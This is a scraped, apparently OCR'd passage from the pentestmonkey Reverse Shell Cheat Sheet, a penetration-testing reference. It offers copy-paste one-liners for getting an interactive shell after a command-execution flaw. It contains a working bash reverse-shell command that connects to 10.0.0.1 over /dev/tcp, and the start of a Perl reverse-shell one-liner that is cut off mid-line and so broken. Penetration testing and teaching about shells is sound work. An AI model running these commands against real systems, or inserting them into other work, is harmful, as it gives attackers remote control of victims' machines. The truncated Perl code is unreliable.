 pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
1
pentestmonkey
Taking the monkey work out of pentesting
Site News
Blog
Tools
Yaptest
Cheat Sheets
Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,s
There’s also an alternative PERL revere shell here.